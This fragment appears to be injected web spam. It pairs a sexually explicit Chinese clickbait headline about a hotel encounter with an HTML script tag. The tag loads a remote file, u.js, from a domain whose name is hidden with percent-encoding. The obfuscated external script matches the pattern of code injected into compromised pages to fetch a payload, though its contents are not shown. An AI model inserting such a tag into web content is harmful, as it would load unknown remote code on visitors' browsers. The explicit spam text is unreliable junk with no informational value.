 91大神酒店爆操美容院认识的白嫩气质整形师,聊了1个多月终于约出来了,不仅漂亮还很耐操把男的都快累虚脱了！<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>